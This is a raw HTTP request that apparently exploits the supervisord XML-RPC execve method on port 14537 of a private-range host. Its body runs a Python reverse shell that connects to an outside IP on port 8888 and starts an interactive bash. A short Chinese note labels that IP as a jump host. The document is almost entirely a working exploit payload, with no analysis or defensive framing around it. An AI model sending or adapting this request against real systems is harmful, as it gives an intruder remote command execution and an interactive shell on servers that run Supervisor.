 POST /RPC2 HTTP/1.1
Host: 10.10.11.20:14537
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 612
<?xml version="1.0"?>
<methodCall>
<methodName>supervisor.supervisord.options.execve</methodName>
<params>
<param>
<string>/usr/bin/python</string>
</param>
<param>
<array>
<data>
<value><string>python</string></value>
<value><string>-c</string></value>
<value><string>import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("182 166",888
8));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);</string></value>
</data>
</array>
</param>
<param>
<struct>
</struct>
</param>
</params>
</methodCall>
跳板机IP